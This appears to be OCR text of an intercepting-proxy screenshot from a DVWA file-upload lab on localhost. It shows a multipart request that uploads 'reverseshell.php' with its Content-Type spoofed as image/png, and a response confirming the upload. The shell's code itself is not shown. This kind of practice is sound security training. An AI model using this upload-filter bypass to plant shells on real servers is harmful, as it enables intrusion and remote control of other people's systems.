 Request
Pretty Raw Hex
\n
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------6128817292498563177222944
8 Content-Length: 5946
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=abeng9lv5sb9qmesl68osuo6e2; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 -----------------------------6128817292498563177222944
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 100000
24 -----------------------------6128817292498563177222944
25 Content-Disposition: form-data; name="uploaded"; filename="reverseshell.php"
26 Content-Type: image/png
27
Response
Pretty Raw Hex Render
69 <div id="main_body">
70
71
72 <div class="body_padded">
73 <h1>
Vulnerability: File Upload
</h1>
74
75
76
77 <div class="vulnerable_code_area">
78 <form enctype="multipart/form-data" action="#" method="POST">
79 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
80 Choose an image to upload:<br />
<br />
81 <input name="uploaded" type="file" />
<br />
82 <br />
83 <input type="submit" name="Upload" value="Upload" />
84
85 </form>
86 <pre>
../../hackable/uploads/reverseshell.php succesfully uploaded!
</pre>
87 </div>
88
89 <h2>
More Information
</h2>